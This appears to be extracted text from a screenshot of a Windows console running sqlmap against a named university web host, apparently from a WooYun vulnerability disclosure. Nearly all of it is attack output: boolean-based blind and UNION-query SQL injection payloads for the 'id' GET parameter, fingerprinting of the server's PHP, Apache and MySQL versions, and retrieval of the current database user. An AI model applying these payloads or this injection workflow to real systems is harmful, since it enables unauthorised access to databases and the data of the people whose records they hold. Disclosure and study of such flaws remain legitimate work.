 管理员: C:\Windows\system32\cmd.exe
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=7 AND 4158=4158

    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: id=-4172 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7168687571,0x5769794c6f4a634f516e,0x7
179767271)#
---
[15:44:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.4, Apache 2.0.59
back-end DBMS: MySQL 4
[15:44:43] [INFO] fetching current user
current user:    'gnhz@localhost'
[15:44:43] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.gnhz.sdu.edu.cn'

[*] shutting down at 15:44:43

C:\Users\Administrator>
半:
www.wooyun.org